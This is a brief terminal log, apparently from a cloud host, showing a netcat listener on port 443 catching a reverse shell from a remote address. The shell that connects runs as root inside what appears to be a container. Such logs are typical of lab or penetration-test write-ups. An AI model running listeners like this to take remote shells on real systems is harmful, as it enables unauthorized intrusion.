 -user@ip-172-31-32-99 ~]$ sudo nc -lvp 443
: Version 7.93 ( https://nmap.org/ncat )
: Listening on :::443
: Listening on 0.0.0.0:443
: Connection from 52.79.200.193.
: Connection from 52.79.200.193:65248.
: cannot set terminal process group (1): Inappropriate ioctl for device
: no job control in this shell
@f2539050044f:/app#